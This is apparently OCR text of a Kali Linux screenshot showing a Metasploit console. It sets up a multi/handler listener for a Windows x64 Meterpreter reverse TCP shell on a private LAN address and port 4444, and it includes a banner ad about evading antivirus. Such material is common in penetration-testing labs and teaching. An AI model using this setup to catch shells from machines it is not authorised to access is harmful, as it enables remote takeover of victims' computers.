 Applications Places Terminal Wed 04:59 1
root@kali: ~
File Edit View Search Terminal Help
' @@@ @@    @@    ,
`.@@@@    @@   .
',@@     @   ;     _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015071403 ]
+ -- --=[ 1467 exploits - 840 auxiliary - 232 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.0.108
LHOST => 192.168.0.108
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.108:4444
[*] Starting the payload handler...